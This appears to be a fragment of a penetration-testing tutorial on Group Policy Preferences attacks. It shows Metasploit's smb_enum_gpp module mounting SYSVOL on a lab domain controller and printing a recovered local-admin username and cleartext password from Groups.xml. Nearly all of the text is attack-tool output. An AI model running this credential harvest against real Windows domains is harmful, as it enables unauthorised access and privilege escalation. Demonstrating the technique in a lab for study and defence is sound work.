 msf auxiliary(smb_enum_gpp) > run
[*] 192.168.2.58:445 - Connecting to the server...
[*] 192.168.2.58:445 - Mounting the remote share \\192.168.2.58\SYSVOL'...
[+] 192.168.2.58:445 - Found Policy Share on 192.168.2.58
[*] 192.168.2.58:445 - Parsing file: \\192.168.2.58\SYSVOL\pwnlab.lcl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
\MACHINE\Preferences\Groups\Groups.xml
[+] 192.168.2.58:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME new_local_admin
PASSWORD $uP3r5ekrItpass
DOMAIN CONTROLLER 192.168.2.58
DOMAIN pwnlab.lcl
CHANGED 2016-07-12 07:04:23
NEVER_EXPIRES? 0
DISABLED 0
[*] 192.168.2.58:445 - XML file saved to: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_windows.g
pp.xml_841625.txt
[+] 192.168.2.58:445 - Groups.xml saved as: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_smb.sha
res.file_786986.xml
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
GPP Attacks – With Metasploit